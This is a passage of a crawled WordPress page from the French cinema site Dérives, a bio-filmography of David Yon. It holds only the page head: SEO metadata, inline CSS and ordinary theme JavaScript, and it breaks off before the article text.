

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://derives.tv/david-yon/
body_size: 31055
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>David Yon / Bio-filmographie - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/david-yon/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="David Yon / Bio-filmographie - Dérives" />
	<meta property="og:description" content="réalisateur, enseignant &amp; programmateur cinéma" />
	<meta property="og:url" content="https://derives.tv/david-yon/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2007-02-02T15:57:00+00:00" />
	<meta property="article:modified_time" content="2025-11-16T21:15:39+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2007/02/davidyon-2008.jpg" />
	<meta property="og:image:width" content="910" />
	<meta property="og:image:height" content="667" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/david-yon/#article","isPartOf":{"@id":"https://derives.tv/david-yon/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"David Yon / Bio-filmographie","datePublished":"2007-02-02T15:57:00+00:00","dateModified":"2025-11-16T21:15:39+00:00","mainEntityOfPage":{"@id":"https://derives.tv/david-yon/"},"wordCount":248,"image":{"@id":"https://derives.tv/david-yon/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2007/02/davidyon-2008.jpg","articleSection":["Yon"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/david-yon/","url":"https://derives.tv/david-yon/","name":"David Yon / Bio-filmographie - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/david-yon/#primaryimage"},"image":{"@id":"https://derives.tv/david-yon/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2007/02/davidyon-2008.jpg","datePublished":"2007-02-02T15:57:00+00:00","dateModified":"2025-11-16T21:15:39+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/david-yon/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/david-yon/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/david-yon/#primaryimage","url":"https://derives.tv/wp-content/uploads/2007/02/davidyon-2008.jpg","contentUrl":"https://derives.tv/wp-content/uploads/2007/02/davidyon-2008.jpg","width":910,"height":667,"caption":"Les oiseaux d'Arabie, 2009"},{"@type":"BreadcrumbList","@id":"https://derives.tv/david-yon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"David Yon / Bio-filmographie"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fdavid-yon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fdavid-yon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='http://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=195' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="http://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="http:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="07949ea72f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
